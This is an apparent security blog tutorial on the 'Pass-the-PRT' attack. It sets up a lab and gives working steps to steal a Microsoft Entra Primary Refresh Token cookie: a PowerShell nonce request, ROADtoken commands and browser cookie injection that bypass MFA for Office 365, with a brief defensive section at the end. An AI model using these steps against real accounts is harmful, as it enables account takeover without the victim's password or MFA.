TL;DR: Introduction to the "Pass-The-PRT" attack
The "Pass-the-PRT" attack targets the Primary Refresh Token (PRT), a key artifact in Microsoft Entra authentication. The PRT is a JWT (JSON Web Token) issued to internal Microsoft token brokers, enabling single sign-on (SSO) for applications on these devices.
An attacker who retrieves the PRT cookie after compromising a user machine can log into the victim's O365 session without knowing their password and bypassing MFA authentication.
Simple access to the user context is sufficient to retrieve the cookie; administrative rights are not required.
The PRT cookie
By decoding the header and body of the JWT, here's what the PRT cookie looks like. (also called x-ms-RefreshTokenCredential) :
{
"alg": "HS256",
"ctx": "oYKjPJyCZN92Vtigt/f8YlVYCLoMu383",
"refresh_token": "AQABAAAAAAAGV_bv21oQQ4ROqh0_1-tAZ18nQkT-eD6Hqt7sf5QY0iWPSssZOto]<...>VhcDew7XCHAVmCutIod8bae4YFj8o2OOEl6JX-HIC9ofOG-1IOyJegQBPce1WS-ckcO1gIOpKy-m-JY8VN8xY93kmj8GBKiT8IAA",
"is_primary": "true",
"win_ver": "10.0.19041.4474",
"windows_api_version": "2.0.1",
"x_client_platform": "windows",
"request_nonce": "AQABAAAAAAAGV_bv21oQQ4ROqh0_1-tAPrlbf_TrEVJRMW2Cr7cJvYKDh2XsByis2eCF9iBHNqJJVzYR_boX8VfBpZpeIV078IE4QY0pIBtCcr90eyah5yAA"
}
The actual PRT (Primary Refresh Token) corresponds to the refresh_token element, which is encrypted by an Azure AD key, making its content unreadable. To ensure that the cookie remains tied to the intended login session, the request_nonce field is transmitted from the logon.microsoftonline.com page.

To test the retrieval of this cookie in our lab, the first step will be to create an Outlook account to obtain a trial license for Office 365. Then, it will be necessary to join a work account, add the machine to Entra ID, and then retrieve the PRT token to bypass Microsoft's SSO authentication.
Setting up a local lab
1/ Create an outlook account
Create an outlook account through this link : https://aka.ms/ciam-free-trial
2/ Register for the Office 365 Business trial with the Outlook account
The Office 365 Business version includes the EntraID license, which will allow testing of SSO on Office 365 applications.
It is necessary to add personal information:
- Continue with the Outlook email address created in the first step
- Phone number
- Virtual credit card number (Be sure to freeze or delete your virtual card after use)
Next, it will be necessary to configure the account with the Outlook email address created earlier. In our case, it is Ballpoint75@outlook.fr.
The trial version of Microsoft Office 365 Business is confirmed.
3/ Join the device to microsoft Entra
Now, it is necessary to link our Office Business account to Microsoft Entra ID.
- Add an account by going to Settings > Accounts > Access work or school > Add a work or school account and select Join a Microsoft Entra ID account.

- Confirm the link with the organization.
 Click on "Switch user" ==> Log in to the session with the organization's credentials.
Click on "Switch user" ==> Log in to the session with the organization's credentials.
If you're unable to select "Join a Microsoft Entra ID account," you need to remove the account that is already linked.
4/ Verifying the presence of the PRT token
At this stage, the PRT token should be set up! The following command allows you to check the link settings and the proper functioning of the settings related to SSO.
It will be necessary to retrieve the tenantID, as this will be required to generate the cookie that bypasses the SSO authentication
Dsregcmd.exe /status
Check that the following option are set to Yes :
- AzureAdJoined
- AzureAdPrt
5/ Use office 365 (trial version)
It will be important to install the Office 365 suite if you don't have it on your virtual machine.
You will need to sign in with the Entra ID account, and this will confirm and activate SSO if all the steps have been correctly followed.
Generation issue with Mimikatz
Since October 2020, it is no longer possible to use a PRT cookie without a nonce. Therefore, the nonce must be retrieved in order to generate a valid PRT.
As a result, the first method, which involves using Mimikatz to retrieve the PRT cookie via the cloudapkd module, no longer works.

By checking the content of the final cookie and reviewing the source code of the Mimikatz packages, it becomes apparent that the nonce value is missing in the cloudap module of the project.

In comparison, a valid final cookie does indeed contain the nonce value :

The RoadToken tool allows generating the correct PRT cookie (see the next section).
Use RoadToken
To use the RoadToken tool, it will be necessary to use the tenant ID to generate the nonce value, which will allow us to generate a valid PRT cookie to bypass SSO authentication.
There are several options to retrieve the tenant ID, here are 2 :
- Use the command
dsregcmd.exe /status
- Navigate to the link :
https://login.microsoftonline.com/<domain_name>/.well-known/openid-configuration
Then, the following PowerShell script will retrieve the nonce value. To do this, you will need to replace the TenantID variable with the one you retrieved above.
$TenantId = ""
$URL = "https://login.microsoftonline.com/$TenantId/oauth2/token"
$Params = @{ "URI" = $URL, "Method" = "POST"}
$Body = @{ "grant_type" = "srv_challenge"}
$Result = Invoke-RestMethod @Params -UseBasicParsing -Body $Body
$Result.Nonce
Once the nonce value is retrieved, you need to compile the RoadToken project (https://github.com/dirkjanm/ROADtoken). To compile the project, you will need to install Visual Studio 2022, open the .sln file, and build the project.
Once the project is compiled, run RoadToken with the retrieved value.
.\ROADToken.exe $Result.Nonce
The tool will return the PRT cookie, which allows you to bypass Microsoft SSO authentication. To use this cookie in a browser:
- Go to https://login.microsoftonline.com, clear all cookies for login.microsoftonline.com, and enter the new cookie.
- Ensure you have correctly modified the information within the cookie.
Name: x-ms-RefreshTokenCredential
Value: [Paste prt output cookie]
Path: /HttpOnly: Set to True (checked)
Reload the page, and the MFA authentication will be bypassed !
Conclusion
The bypass of the PRT token allows an attacker with access to a simple user session to retrieve the tenantID and generate a nonce value. With this information, they can create a PRT cookie to access the Office 365 session, bypassing MFA authentication.
This attack is even more dangerous when combined with physical access, such as using a USB-based attack tool like a "BadUSB" device with the BadUSB module. The entire process can be automated.
There is no direct fix for this type of vulnerability. It is advised that companies using Microsoft Entra authentication monitor token usage and raise alerts when binaries like dsregcmd are used.
In case of an alert, it is crucial to immediately reset the user account password to invalidate the cookie.